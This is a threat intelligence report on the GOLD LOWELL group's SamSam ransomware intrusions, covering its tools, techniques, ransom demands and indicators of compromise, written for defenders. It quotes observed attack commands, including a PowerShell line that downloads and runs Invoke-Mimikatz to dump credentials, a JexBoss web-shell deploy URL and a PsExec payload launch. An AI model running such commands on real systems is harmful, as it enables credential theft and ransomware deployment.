Summary

In late 2015, Secureworks® Counter Threat Unit™ (CTU) researchers began tracking financially motivated campaigns leveraging SamSam ransomware (also known as Samas and SamsamCrypt). CTU™ researchers associate this activity with the GOLD LOWELL threat group. GOLD LOWELL typically scans for and exploits known vulnerabilities in Internet-facing systems to gain an initial foothold in a victim's network. The threat actors then deploy the SamSam ransomware and demand payment to decrypt the victim's files. The consistent tools and behaviors associated with SamSam intrusions since 2015 suggest that GOLD LOWELL is either a defined group or a collection of closely affiliated threat actors. Applying security updates in a timely manner and regularly monitoring for anomalous behaviors on Internet-facing systems are effective defenses against these tactics. Organizations should also create and test response plans for ransomware incidents and use backup solutions that are resilient to corruption or encryption attempts.

CTU™ researchers divided the threat intelligence about this threat group into two sections: strategic and tactical. Executives can use the strategic assessment of the ongoing threat to determine how to reduce risk to their organization's mission and critical assets. Computer network defenders can use the tactical information gathered from incident response investigations and research to reduce the time and effort associated with responding to the threat group's activities.

Key points

- CTU analysis of incidents involving the SamSam ransomware suggest that it is typically deployed after the threat actors exploit known vulnerabilities on perimeter systems to gain access to a victim's network.

- These ransomware operations are opportunistic and have impacted organizations across a wide range of industry verticals.

- The threat actors' decision to deploy ransomware following an initial network compromise suggests that they focus on individual compromises rather than indiscriminately spreading ransomware via large-scale phishing or web exploit attacks.

- These campaigns are very lucrative for the threat actors. For example, one GOLD LOWELL campaign conducted between late-2017 and early-2018 generated at least $350,000 (USD) in revenue.

Strategic threat intelligence

Analysis of a threat group's targeting, origin, and competencies can determine which organizations could be at risk. This information can help organizations make strategic defensive decisions regarding this threat.

Intent

Data collected by Secureworks incident response (IR) analysts and analyzed by CTU researchers indicates that GOLD LOWELL extorts money from victims using the custom SamSam ransomware. The use of scan-and-exploit techniques to gain network access suggests that the group's campaigns target systems and protocols (e.g., JBoss and RDP) that are more likely to be used by organizations than by individuals. The preference for leveraging access to vulnerable systems on a network perimeter suggests that the group targets organizations that are vulnerable to its methods, increasing the likelihood of successful extortion. In some cases where the victim paid the initial ransom, GOLD LOWELL revised the demand, significantly increasing the cost to decrypt the organization's files in an apparent attempt to capitalize on a victim's willingness to pay a ransom.

Most GOLD LOWELL victims known to CTU researchers are small to medium-size organizations. Some sources claimed that GOLD LOWELL operations specifically targeted the healthcare vertical following public SamSam incidents in 2016 and 2018. However, Secureworks IR analysts' visibility of activity across various organizations indicates that GOLD LOWELL does not limit itself to specific industry verticals or organization types but just takes advantage of identified opportunities.

The group's practice of establishing network access prior to deploying SamSam poses a risk to data confidentiality on victims' systems. However, CTU analysis indicates that GOLD LOWELL is motivated by financial gain, and there is no evidence of the threat actors using network access for espionage or data theft.

Capability

GOLD LOWELL combines commodity and proprietary tools with publicly available exploits and techniques. The development of a custom ransomware tool kit suggests that GOLD LOWELL's malware authors have a strong understanding of encryption and Windows network environments. The group demonstrates the ability to leverage access to Internet-facing systems, escalate privileges, and move laterally within compromised networks. In contrast to other criminal ransomware activity, GOLD LOWELL operations require hands-on interactive keyboard activity that establishes a direct relationship between the threat actors and the victim. The threat actors offer their victims test decryption options prior to ransom payment to establish trust (see Figure 1).

Figure 1. Test decryption offer in GOLD LOWELL ransom note. (Source: Secureworks)

There is evidence that GOLD LOWELL intrusions leverage third-party tools and services, such as access to compromised systems or credentials. For example, Secureworks IR analysts observed the group using the xDedicRDPPatch tool to create new user accounts following the initial compromise. This tool is available from the xDedic criminal marketplace, whose services include providing access to tools and compromised systems.

Attribution



Linguistic errors in GOLD LOWELL's ransom notes and transaction communications suggest that the threat actors are probably not native English speakers (see Figure 2).

Figure 2. GOLD LOWELL ransom note. (Source: Secureworks)

As of this publication, there is uncertainty regarding the attribution of GOLD LOWELL due to the group's use of publicly available tools, services, and infrastructure. The consistency of methods and tools used during SamSam intrusions since 2015 indicates that GOLD LOWELL is either a single group or a collection of closely affiliated threat actors.

Tactical threat intelligence

Secureworks IR analysts have encountered GOLD LOWELL activity when investigating multiple network intrusions, which provides detailed insight into the threat group's tools and methods. The following tools, methods, and services are representative of GOLD LOWELL campaigns. However, some of the components are not unique to this group and may be used or supplied by other threat actors.

Tools

CTU researchers have observed GOLD LOWELL using the following tools:

- SamSam — This custom ransomware .NET binary originally contained two embedded executables: del.exe or delfiletype.exe (SDelete Sysinternals program) and selfdel.exe (used to delete its malicious activity) (see Figure 3). A variant from mid-2016 included a single SDelete binary hidden in the resource section and created a Windows batch script to perform some of the 'self-delete' functionality previously provided by selfdel.exe. Samples from October 2017 that used the .stubbin extension included additional changes such as use of a .NET loader to decrypt and execute the payload.

Figure 3. SamSam ransomware binary. (Source: Secureworks) - JexBoss — In 2015 and 2016, GOLD LOWELL frequently exploited JBoss enterprise applications using several versions of this open-source JBoss exploitation tool.

- Mimikatz — This publicly available tool can steal user credentials from memory.

- reGeorg — A remote individual could use this SOCKS4/5 reverse proxy web shell to access other hosts on the network.

- Hyena — This legitimate network administration tool includes a range of functionality for host enumeration and network profiling. Secureworks IR analysts discovered GOLD LOWELL downloading this tool onto compromised systems and using its network scanning capability.

- csvde.exe — This legitimate command-line tool can import and export data from Active Directory Domain Services (AD DS).

- NLBrute — This brute-force scanning tool identifies and abuses legitimate credentials for Internet-facing Remote Desktop Protocol (RDP) services.

- xDedicRDPPatch — This post-exploitation RDP tool enables the creation of additional users. It is associated with the online xDedic criminal marketplace, which is used for buying and selling malware and credentials for compromised systems.

- Wmiexec — This publicly available tool executes commands via Windows Management Instrumentation (WMI).

- RDPWrap — This freely available application can enable user accounts to be logged in locally and remotely at the same time.

Tactics, techniques, and procedures

By analyzing multiple GOLD LOWELL ransomware campaigns, CTU researchers and Secureworks IR analysts have learned about the group's tactics and behaviors.

Exploitation and installation

Between late-2015 and mid-2016, many GOLD LOWELL network intrusions leveraged JexBoss to initially compromise vulnerable Internet-facing JBoss systems. Analysis of JBoss version 6.1.0 application logs on one victim's network revealed an indicator of JexBoss activity:

deploy, url=http:// www . joaomatosf . com/rnp/jbossass.war

The tool allowed the threat actors to deploy web shells to run arbitrary commands on compromised systems (see Figure 4).

Figure 4. Example of a web shell (JBossass.jsp) deployed after the initial JexBoss exploitation. (Source: Secureworks)

In January 2017, GOLD LOWELL began targeting legitimate RDP account credentials, in some cases discovering and compromising accounts using brute-force techniques. Leveraging legitimate account credentials circumvents perimeter-based security controls, as long as the victim does not detect the high volume of unsuccessful brute-force attempts. In one incident, threat actors generated 500,000 failed authentication attempts on a local administrator account prior to compromise. Secureworks IR analysts observed brute force attempts targeting 'administrator,' 'user1,' and 'scans' accounts, suggesting that the group focuses on a list of commonly used account names. During another intrusion, GOLD LOWELL imported the NLBrute tool (see Figure 5) into the victim's environment.

Figure 5. Screenshots of the NLBrute RDP brute-force tool. (Source: Secureworks)

Following an initial exploitation, GOLD LOWELL sometimes transfers tools to the compromised system. During a compromise in early 2018, Secureworks IR analysts observed the threat actors downloading files associated with PsExec, Wmiexec, and RDPWrap onto a compromised system.

Credential theft and account access

GOLD LOWELL follows a standard privilege escalation model, first gaining local administrator access. The threat actors leverage the Mimikatz tool to extract credentials from memory and use them to log into legitimate user accounts with the goal of accessing domain administrator accounts. During multiple engagements in 2016, Secureworks IR analysts observed GOLD LOWELL creating a 'JBoss' user account, which was typically a local administrator account on the compromised JBoss system. In 2017 and early 2018, the group used PowerShell commands to call Mimikatz from an online PowerSploit repository, which is a collection of publicly available PowerShell modules for penetration testing:

powershell.exe iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent[.]com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz –DumpCreds

Discovery

After escalating privileges, the threat actors have performed reconnaissance of the compromised network infrastructure using custom scripts or SystemTools' Hyena tool. Hyena can enumerate details of other connected systems in the network (see Figure 6). The threat actors can then use collected account credentials to gather additional information from those systems, including installed software, configuration settings, and users.

Figure 6. Hyena network administration tool. (Source: SystemTools)

GOLD LOWELL uses custom Visual Basic scripts (.vbs files) and batch files to automate rudimentary tasks. For example, Secureworks IR analysts observed the threat actors using csvde.exe to collect hostnames from AD DS and then employing a custom batch file to parse the list and ping each system with a single packet using ICMP. This process created a list of systems available to the attacker in a file named ok.txt.

SamSam requires a unique RSA private key to encrypt data on each targeted system. The threat actors either generate the public/private key pair on an external system, or they download software to the compromised network to generate the key pair directly on the network and then copy and remove the private key. At this stage, GOLD LOWELL typically downloads a compiled copy of the ransomware from a staging server.

Defensive evasion

During one 2017 incident, GOLD LOWELL's attempt to execute Mimikatz within the victim's environment was quarantined by the organization's endpoint protection tool. The threat actor responded by modifying a registry entry to disable the endpoint tool's scanning functionality. This change allowed the threat actor to execute Mimikatz and collect credentials for 24 user accounts, including some accounts with elevated privileges, in a file named m64.log.

Actions on objectives

Secureworks IR analysts observed GOLD LOWELL using batch files, the PsExec or Wmiexec remote process execution tools, and Remote Desktop Client to deploy and execute SamSam. In one incident, the threat actors used a rudimentary batch script to deploy the SamSam payload (character2.exe) via PsExec. The command suggests that the tool accepts a public key as a parameter, which could be an attempt to avoid security controls that detect public key transfers from remote command and control (C2) servers.

ps -accepteula -s \<hostname> cmd.exe /c if exist C:\windows\system32\character2.exe start /b character2.exe <hostname>_PublicKey.keyxml

Secureworks IR investigations in early 2018 revealed the threat actors using SMB to connect to systems immediately prior to the ransomware deployment. This activity suggests that SMB may have been used by the group to copy the public keys, propagate the malware to available hosts, and execute the malware.

The ransomware targets files matching a hard-coded list of approximately 300 file extensions (see Figure 7). Before starting the encryption process, it categorizes files by size (less than 250MB, 500MB, 1000MB, and larger than 1000MB) and encrypts the smallest files first. The malware also attempts to unlock files that are in use, presumably to ensure that active documents are encrypted and cause maximum impact to the victim.

Figure 7. Examples of hard-coded targeted file extensions. (Source: Secureworks)

Files are encrypted using the Windows Cryptography API, with a symmetric-encryption algorithm (Rijndael) key that is randomly generated on the compromised system. The ransomware then encrypts the Rijndael key with an RSA-2048 public key, providing adequate protection from incident responders' recovery efforts. After encrypting files of interest, the ransomware launches the Windows SDelete program to wipe the free space on the disk to hinder recovery efforts. The malware also deletes the main ransomware binary and the free space wiper. It then deploys another binary to delete all backup files from the local system and any network-accessible drives. When the encryption is complete, the ransomware displays an HTML extortion message on the victim's system that demands a Bitcoin amount for each affected system or a larger amount for all affected systems (see Figure 8). The message also specifies a seven-day deadline for payment.

Figure 8. GOLD LOWELL ransom note used in 2015-2016. (Source: Secureworks)

The Bitcoin amounts increased in 2017, from 1.5 bitcoins per system in January 2016 to 1.7 bitcoins in June 2017 (see Figure 9). This change appears modest, but the increase in Bitcoin value amounts to a significant gap: 1.5 bitcoins in January 2016 was worth approximately $650, whereas 1.7 bitcoins in June 2017 equated to $4,250. The cost to decrypt all affected systems also increased from 22 bitcoins (approximately $9,500) to 28 bitcoins (approximately $68,000). At the end of 2017, GOLD LOWELL appeared to adjust its ransom demands to account for the increase in Bitcoin value, requesting 0.7 bitcoins (approximately $9,700) per system or 3 bitcoins (approximately $41,700) for all systems.

Figure 9. 2018 GOLD LOWELL ransom note. (Source: Secureworks)

Third-party researchers discovered approximately $350,000 in bitcoins in one account in 2016 and a similar value in another wallet in 2018 (see Figure 10). These amounts illustrate the potential level of revenue generated by the group's activities and likely represent a subset of the group's total revenue.

Figure 10. Transaction into GOLD LOWELL Bitcoin wallet. (Source: BitRef.com)



GOLD LOWELL has used WordPress websites to coordinate ransomware payments with victims (see Figure 11). The victim must post a comment with the compromised computer's details and a Bitcoin transaction reference. The threat actors then provide a download link to a unique XML executable file and corresponding RSA private key to decrypt the files.

Figure 11. GOLD LOWELL communicates with victims via WordPress blog comments. (Source: Secureworks)

In a likely attempt to evade law enforcement attention, the group has also coordinated ransom payments via websites only accessible from the Tor network (see Figure 12).

Figure 12. GOLD LOWELL Tor ransom payment site. (Source: https://www.alienvault.com/blogs/labs-research/samsam-ransomware-targeted-attacks-continue)

Conclusion

The increase in GOLD LOWELL activity between 2015 and 2018 suggests that the group is profiting from delivering ransomware following opportunistic network compromises. The group slightly modified its methods, leveraged publicly available tools, and gradually evolved its proprietary payload to maintain success. The threat actors seek vulnerable systems to exploit, so CTU researchers encourage clients to prioritize security controls for Internet-facing systems and services. Best practices include prioritizing software updates, conducting regular penetration testing, monitoring for anomalous behaviors, and restricting access. Organizations should also evaluate their resilience to ransomware incidents, which includes creating and testing incident response plans and generating and protecting regular backups of mission-critical data.

Threat indicators

The threat indicators in Table 1 are associated with GOLD LOWELL activity.

| Indicator | Type | Context |

| Nlbrute.exe | Filename | RDP brute-force tool used by GOLD LOWELL (observed in 2017) |

| 025c1c35c3198e6e3497d5dbf97ae81f | MD5 hash | RDP brute-force tool (NLbrute.exe) used by GOLD LOWELL (observed in 2017) |

| 6d390038003c298c7ab8f2cbe35a50b07e096554 | SHA1 hash | RDP brute-force tool (NLbrute.exe) used by GOLD LOWELL (observed in 2017) |

| ffa28db79daca3b93a283ce2a6ff24791956a768cb5fc791c075b638416b51f4 | SHA256 hash | RDP brute-force tool (NLbrute.exe) used by GOLD LOWELL (observed in 2017) |

| 7e50f6e752b1335cbb4afe5aee93e317 | MD5 hash | RDPWrap tool used by GOLD LOWELL (observed in 2018) |

| f69a4f9407f0aebf25576a4c9baa609cb35683d1 | SHA1 hash | RDPWrap tool used by GOLD LOWELL (observed in 2018) |

| 022f80d65608a6af3eb500f4b60674d2c59b11322a3f87dcbb8582ce34c39b99 | SHA256 hash | RDPWrap tool used by GOLD LOWELL (observed in 2018) |

| r45.exe | Filename | Filename of SamSam sample (observed in January 2018) |

| 58b39bb94660958b6180588109c34f51 | MD5 hash | SamSam loader sample (observed in 2018) |

| 7d21c1fb16f819c7a15e7a3343efb65f7ad76d85 | SHA1 hash | SamSam loader sample (observed in 2018) |

| 88e344977bf6451e15fe202d65471a5f75d22370050fe6ba4dfa2c2d0fae7828 | SHA256 hash | SamSam loader sample (observed in 2018) |

Table 1. GOLD LOWELL indicators.

References

Ahearn, Christopher. "Held for Ransom: A case study of a recent ransomware attack." RSA Link. April 18, 2016. https://community.rsa.com/community/products/netwitness/blog/2016/04/18/held-for-ransom-a-case-study-of-a-recent-ransomware-attack

Cimpanu, Catalin. "SamSam Ransomware Hits Hospitals, City Councils, ICS Firms." BleepingComputer. January 19, 2018. https://www.bleepingcomputer.com/news/security/samsam-ransomware-hits-hospitals-city-councils-ics-firms/

Cox, Joseph. "The Spreading Epidemic of Hospital Ransomware." Motherboard. March 31, 2016. https://motherboard.vice.com/en_us/article/ezpzpe/the-spreading-epidemic-of-hospital-ransomware

Doman, Chris. "SamSam Ransomware Targeted Attacks Continue." Alien Vault. June 21, 2017. https://www.alienvault.com/blogs/labs-research/samsam-ransomware-targeted-attacks-continue

Legezo, Denis. "xDedic, a platform for selling hacked credentials, serves as an attack starting point." June 15, 2016. https://www.kaspersky.com/blog/xdedic/5648/

Microsoft. "PsExec v2.2." June 29, 2016. https://technet.microsoft.com/en-us/sysinternals/bb897553.aspx

Secureworks. "Ransomware Deployed by Adversary with Established Foothold." March 30, 2016. https://www.secureworks.com/blog/ransomware-deployed-by-adversary

Secureworks. "The Continuing Evolution of Samas Ransomware." May 3, 2016. https://www.secureworks.com/blog/samas-ransomware

Ventura, Vitor. "SamSam - The Evolution Continues Netting Over $325,000 in 4 Weeks." Talos. January 22, 2018. http://blog.talosintelligence.com/2018/01/samsam-evolution-continues-netting-over.html

Secureworks has been acquired by Sophos. To view all new blogs, including those on threat intelligence from the Counter Threat Unit, visit: https://news.sophos.com/en-us/.